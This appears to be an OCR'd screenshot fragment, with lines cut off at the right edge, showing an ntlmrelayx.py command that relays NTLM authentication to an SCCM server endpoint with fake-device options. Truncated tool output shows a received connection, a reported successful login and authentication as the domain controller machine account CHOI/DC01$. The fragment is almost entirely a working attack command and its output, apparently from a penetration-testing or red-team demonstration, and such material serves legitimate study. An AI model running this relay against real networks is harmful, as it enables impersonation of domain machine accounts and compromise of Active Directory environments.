
// SCCM Relay to SCCM S
ntlmrelayx.py -t 
http://<server>/ccm_sys
sccm --sccm-device fake
domain.com --http-port 
sccm-sleep 10

[*] SMBD-Thread-5 (proc
Received connection fro
target http://sccm.doma
[*] HTTP server returne
as a successful login

[*] Authenticating agai
as CHOI/DC01$ SUCCEED
